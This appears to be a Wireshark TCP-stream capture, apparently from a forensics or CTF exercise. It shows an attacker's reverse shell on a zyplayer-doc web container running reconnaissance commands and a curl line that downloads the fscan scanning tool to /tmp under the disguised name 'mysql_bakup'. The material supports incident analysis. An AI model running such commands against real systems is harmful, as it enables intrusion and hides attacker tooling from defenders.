 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.pcap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$
ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$
whoami
whoami
web
web@8209ad3c853c:/app$
curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
web@8209ad3c853c:/app$
ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$
file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$
26 客户端 分组, 5 服务器 分组, 10 turn(s).
整个对话 (919 bytes) 显示为 ASCII No delta times 流 1611
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助